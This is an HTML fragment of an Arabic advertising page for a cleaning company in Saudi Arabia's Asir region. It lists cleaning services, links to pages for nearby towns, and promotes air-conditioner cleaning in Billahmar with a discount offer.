<li style="text-align: right;"><span style="color: #000000;"><strong>&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1581;&#1601; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1610;&#1603;&#1575;&#1578;</strong> : &#1581;&#1610;&#1579; &#1571;&#1606;&#1606;&#1575; &#1606;&#1608;&#1604;&#1609; &#1607;&#1584;&#1577; &#1575;&#1604;&#1602;&#1591;&#1593; &#1575;&#1604;&#1579;&#1605;&#1610;&#1606;&#1577; &#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1594; &#1608;&#1582;&#1575;&#1589; &#1548; &#1606;&#1592;&#1585;&#1575; &#1604;&#1605;&#1575; &#1578;&#1581;&#1578;&#1608;&#1610;&#1577; &#1605;&#1606; &#1602;&#1610;&#1605;&#1577; &#1593;&#1575;&#1604;&#1610;&#1577; &#1580;&#1583;&#1575; &#1548; &#1601;&#1606;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593;&#1607;&#1575; &#1576;&#1581;&#1585;&#1601;&#1610;&#1577; &#1608;&#1576;&#1581;&#1585;&#1589; &#1588;&#1583;&#1610;&#1583; &#1548; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1548; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593;&#1607;&#1575; &#1610;&#1583;&#1608;&#1610;&#1575; &#1591;&#1576;&#1593;&#1575; &#1548; &#1579;&#1608;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; &#1608;&#1585;&#1589;&#1607;&#1575; &#1576;&#1593;&#1606;&#1575;&#1610;&#1577; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1607;&#1575; &#1605;&#1578;&#1605;&#1610;&#1586;&#1608;&#1606; &#1604;&#1575;&#1606;&#1606;&#1575; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1581;&#1601; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1610;&#1603;&#1575;&#1578; .</span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578;</strong> : &#1608;&#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1548; &#1606;&#1581;&#1606; &#1606;&#1593;&#1604;&#1605; &#1605;&#1583;&#1609; &#1581;&#1587;&#1575;&#1587;&#1610;&#1577; &#1607;&#1584;&#1577; &#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1604;&#1584;&#1604;&#1603; &#1575;&#1608;&#1604;&#1610;&#1606;&#1575; &#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1594;&#1575; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1548; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1601;&#1609; &#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1608;&#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1583;&#1575;&#1603;&#1606;&#1577; &#1608;&#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1603;&#1605;&#1575; &#1578;&#1603;&#1604;&#1605;&#1606;&#1575; &#1605;&#1606; &#1602;&#1576;&#1604; &#1579;&#1608;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1578;&#1580;&#1601;&#1610;&#1601; &#1575;&#1604;&#1581;&#1583;&#1610;&#1579;&#1577; &#1601;&#1609; &#1578;&#1606;&#1588;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1608;&#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1576;&#1591;&#1585;&#1610;&#1602;&#1577; &#1608;&#1602;&#1578;&#1610;&#1577; &#1608;&#1587;&#1585;&#1610;&#1593;&#1607; &#1608;&#1575;&#1569;&#1605;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577;</span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578;</strong> : &#1608;&#1607;&#1584;&#1575; &#1605;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1607; &#1576;&#1593;&#1583; &#1571;&#1580;&#1585;&#1575;&#1569; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1603;&#1606;&#1587; &#1575;&#1604;&#1588;&#1575;&#1605;&#1604;&#1577; &#1604;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1605;&#1608;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1569;&#1575;&#1605;&#1606;&#1577; &#1548; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1583; &#1608;&#1575;&#1604;&#1571;&#1587;&#1602;&#1601; &#1548; &#1602;&#1605; &#1578;&#1575;&#1578;&#1609; &#1605;&#1585;&#1585;&#1581;&#1604;&#1577; &#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1608;&#1575;&#1604;&#1578;&#1609; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1576;&#1607;&#1575; &#1571;&#1580;&#1608;&#1583; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1576;&#1575;&#1594;&#1604;&#1609; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1593;&#1591;&#1585;&#1575;&#1578; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583; &#1601;&#1609; &#1575;&#1604;&#1587;&#1608;&#1602; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1609; .</span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582;</strong> : &#1608;&#1575;&#1604;&#1578;&#1609; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1575;&#1590;&#1575;&#1601;&#1577; &#1575;&#1604;&#1609; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1604;&#1581;&#1605;&#1575;&#1605;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1606;&#1602;&#1608;&#1605; &#1575;&#1610;&#1590;&#1575; &#1576;&#1578;&#1587;&#1604;&#1610;&#1603; &#1605;&#1580;&#1575;&#1585;&#1609; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1608;&#1578;&#1587;&#1604;&#1610;&#1603; &#1605;&#1580;&#1575;&#1585;&#1609; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1548; &#1607;&#1584;&#1575; &#1575;&#1604;&#1609; &#1580;&#1575;&#1606;&#1576; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1587;&#1576;&#1575;&#1603;&#1577; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; &#1571;&#1606; &#1608;&#1580;&#1583;&#1578; .</span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; :</strong> &#1608;&#1604;&#1575;&#1606;&#1607;&#1575; &#1605;&#1593;&#1583;&#1575;&#1578; &#1581;&#1587;&#1575;&#1587;&#1577; &#1590;&#1583; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1601;&#1606;&#1581;&#1606; &#1603;&#1604;&#1601;&#1606;&#1575; &#1601;&#1585;&#1610;&#1602; &#1605;&#1578;&#1582;&#1589;&#1589; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1601;&#1585;&#1575;&#1606; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1605;&#1606;&#1577; &#1608;&#1575;&#1585;&#1580;&#1575;&#1593;&#1607; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1577; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1548; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1608;&#1575;&#1604;&#1583;&#1610;&#1576; &#1601;&#1585;&#1610;&#1586;&#1610;&#1585; &#1593;&#1606; &#1591;&#1585;&#1610;&#1602; &#1575;&#1601;&#1585;&#1575;&#1594; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1605;&#1606; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1575;&#1603;&#1608;&#1604;&#1575;&#1578; &#1608;&#1601;&#1589;&#1604; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1601;&#1578;&#1585;&#1577; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1548; &#1579;&#1605; &#1575;&#1585;&#1580;&#1575;&#1593; &#1575;&#1604;&#1605;&#1575;&#1603;&#1608;&#1604;&#1575;&#1578; &#1605;&#1585;&#1577; &#1575;&#1582;&#1585;&#1609; &#1575;&#1604;&#1609; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1592;&#1575;&#1585; &#1601;&#1578;&#1585;&#1577; &#1602;&#1576;&#1604; &#1578;&#1588;&#1594;&#1610;&#1604; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; .</span></li>
</ul>
<h4><span id="i-20">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1576;&#1607;&#1575; &#1608;&#1582;&#1605;&#1610;&#1587; &#1605;&#1588;&#1610;&#1591;</span></h4>
<p><a href="https://mongize.com/cleaning-company-in-abha/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1576;&#1607;&#1575;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-khamis-mushait/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1582;&#1605;&#1610;&#1587; &#1605;&#1588;&#1610;&#1591;</a> &#1548;&#8203; &#1548; <a href="https://mongize.com/cleaning-company-in-al-namas/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1606;&#1605;&#1575;&#1589;</a> &#1548; <a href="https://mongize.com/bisha-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1610;&#1588;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-ahad-rufaidah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1581;&#1583; &#1585;&#1601;&#1610;&#1583;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-dhahran-al-janoub/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1592;&#1607;&#1585;&#1575;&#1606; &#1575;&#1604;&#1580;&#1606;&#1608;&#1576;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-sarat-obaid/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1587;&#1585;&#1575;&#1607; &#1593;&#1576;&#1610;&#1583;</a> &#1548; <a href="https://mongize.com/rijal-alma-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1585;&#1580;&#1575;&#1604; &#1575;&#1604;&#1605;&#1593;</a> &#1548; <a href="https://mongize.com/balqarn-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1602;&#1585;&#1606;</a> &#1548; <a href="https://mongize.com/mojaradah-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1580;&#1575;&#1585;&#1583;&#1577;</a> &#1548; <a href="https://mongize.com/bariq-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1585;&#1602;</a> &#1548; <a href="https://mongize.com/batnouma-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1578;&#1606;&#1608;&#1605;&#1577;</a> &#1548; <a href="https://mongize.com/belhamar-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585;</a> &#1548; <a href="https://mongize.com/belasmar-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1587;&#1605;&#1585;</a></p>
<h4 class="et_pb_row et_pb_row_7" style="text-align: right;"><span id="i-21"><span id="i-12" style="color: #993300;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1587;&#1576;&#1610;&#1604;&#1610;&#1578; &#1608;&#1588;&#1576;&#1575;&#1603; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></h4>
<p style="text-align: right;"><span style="color: #000000;">&#1575;&#1604;&#1610;&#1608;&#1605; &#1587;&#1608;&#1601; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1593;&#1586;&#1610;&#1586;&#1609; &#1587;&#1575;&#1603;&#1606; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1607;&#1604; &#1578;&#1593;&#1575;&#1606;&#1609; &#1605;&#1606; &#1608;&#1580;&#1608;&#1583; &#1571;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1608;&#1587;&#1575;&#1582; &#1593;&#1604;&#1609; &#1575;&#1604;&#1578;&#1603;&#1610;&#1610;&#1601; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603; &#1548; &#1607;&#1604; &#1578;&#1593;&#1575;&#1606;&#1609; &#1605;&#1606; &#1593;&#1583;&#1605; &#1593;&#1605;&#1604; &#1575;&#1604;&#1578;&#1603;&#1610;&#1610;&#1601; &#1576;&#1603;&#1601;&#1575;&#1577; &#1603;&#1605;&#1575; &#1603;&#1575;&#1606; &#1605;&#1606; &#1602;&#1576;&#1604; &#1548; &#1607;&#1604; &#1571;&#1586;&#1593;&#1580;&#1603; &#1575;&#1604;&#1589;&#1608;&#1578; &#1575;&#1604;&#1593;&#1575;&#1604;&#1609; &#1575;&#1604;&#1584;&#1609; &#1576;&#1583;&#1571; &#1610;&#1589;&#1583;&#1585; &#1605;&#1606; &#1575;&#1604;&#1578;&#1603;&#1610;&#1610;&#1601; &#1605;&#1606;&#1584; &#1601;&#1578;&#1585;&#1577; &#1608;&#1604;&#1605; </span><span style="color: #000000;"> &#1578;&#1580;&#1583; &#1604;&#1607; &#1581;&#1604; &#1548; &#1605;&#1593;&#1606;&#1575; &#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1587;&#1576;&#1610;&#1604;&#1610;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1610;&#1587;&#1585;&#1606;&#1575; &#1571;&#1606; &#1606;&#1602;&#1583;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578;&#1606;&#1575; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1578;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; &#1605;&#1606;&#1607;&#1575; &#1575;&#1604;&#1575;&#1587;&#1576;&#1610;&#1604;&#1578; &#1608;&#1575;&#1604;&#1578;&#1603;&#1610;&#1610;&#1601; &#1575;&#1604;&#1588;&#1576;&#1575;&#1603; &#1548;&#1593;&#1586;&#1610;&#1586; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1605;&#1605;&#1610;&#1586;&#1575;&#1578;&#1606;&#1575; &#1608;&#1582;&#1583;&#1605;&#1575;&#1578;&#1606;&#1575; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1575;&#1608;&#1604;&#1575;</strong> : &#1578;&#1605;&#1604;&#1603; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1604;&#1582;&#1576;&#1585; &#1575;&#1604;&#1605;&#1606;&#1575;&#1587;&#1576;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1578;&#1603;&#1610;&#1601;&#1575;&#1578; &#1601;&#1609; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></p>
<p style="text-align: right;"><span style="color: #000000;"> <strong>&#1579;&#1575;&#1606;&#1610;&#1575;</strong> : &#1606;&#1605;&#1604;&#1603; &#1605;&#1606; &#1575;&#1604;&#1601;&#1606;&#1610;&#1610;&#1606; &#1608;&#1575;&#1604;&#1605;&#1578;&#1582;&#1589;&#1589;&#1610;&#1606; &#1601;&#1609; &#1589;&#1610;&#1575;&#1606;&#1577; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1605;&#1575; &#1610;&#1580;&#1593;&#1604;&#1606;&#1575; &#1605;&#1578;&#1605;&#1610;&#1586;&#1608;&#1606; &#1576;&#1610;&#1606; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1582;&#1585;&#1609;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"> <strong>&#1579;&#1575;&#1604;&#1579;&#1575;</strong> : &#1578;&#1593;&#1605;&#1604; &#1588;&#1585;&#1603;&#1575;&#1578;&#1606;&#1575; &#1593;&#1604;&#1609; &#1580;&#1605;&#1610;&#1593; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1601;&#1609; &#1575;&#1604;&#1587;&#1608;&#1602; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1609; &#1605;&#1579;&#1604; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1608;&#1575;&#1610;&#1578; &#1608;&#1587;&#1578;&#1606;&#1580;&#1607;&#1575;&#1608;&#1587; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1580;&#1606;&#1585;&#1575;&#1604; &#1575;&#1604;&#1610;&#1603;&#1578;&#1585;&#1610;&#1603; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1571;&#1605;&#1585;&#1610;&#1603;&#1608;&#1604; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1580;&#1585;&#1609; &#1548; &#1608;&#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1585;&#1575;&#1576;&#1593;&#1575;</strong> : &#1606;&#1587;&#1578;&#1591;&#1610;&#1593; &#1571;&#1606; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1575;&#1587;&#1576;&#1610;&#1604;&#1610;&#1578; &#1548; &#1608;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1588;&#1576;&#1576;&#1575;&#1603; &#1548; &#1575;&#1610;&#1590;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1605;&#1585;&#1603;&#1586;&#1609; &#1548; &#1608;&#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1601;&#1585;&#1583;&#1610;&#1577;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"> <strong>&#1582;&#1575;&#1605;&#1587;&#1575;</strong> : &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1608;&#1604;&#1575;&#1606;&#1606;&#1575; &#1606;&#1605;&#1604;&#1603; &#1601;&#1606;&#1610;&#1610;&#1606; &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1601;&#1609; &#1575;&#1604;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593; &#1580;&#1605;&#1610;&#1593; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1548; &#1601;&#1571;&#1606;&#1606;&#1575; &#1575;&#1610;&#1590;&#1575; &#1606;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1575;&#1585;&#1582;&#1589; &#1605;&#1593; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1580;&#1608;&#1583;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604; &#1608;&#1575;&#1578;&#1602;&#1575;&#1606;&#1607;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1587;&#1575;&#1583;&#1587;&#1575;</strong> : &#1587;&#1585;&#1593;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1548; &#1608;&#1604;&#1575;&#1606; &#1601;&#1585;&#1608;&#1593;&#1606;&#1575; &#1578;&#1605;&#1604;&#1571; &#1580;&#1605;&#1610;&#1593; &#1571;&#1581;&#1610;&#1575;&#1569; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1601;&#1571;&#1606;&#1606;&#1575; &#1606;&#1604;&#1576;&#1585; &#1585;&#1594;&#1576;&#1575;&#1578; &#1593;&#1605;&#1604;&#1575;&#1574;&#1606;&#1575; &#1576;&#1571;&#1587;&#1585;&#1593; &#1608;&#1602;&#1578; &#1605;&#1605;&#1603;&#1606; &#1548; &#1601;&#1602;&#1591; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1575;&#1606; &#1608;&#1578;&#1605;&#1578;&#1593; &#1576;&#1582;&#1589;&#1608;&#1605;&#1575;&#1578; &#1578;&#1589;&#1604; &#1575;&#1604;&#1609; 30 % &#1601;&#1609; &#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></p>
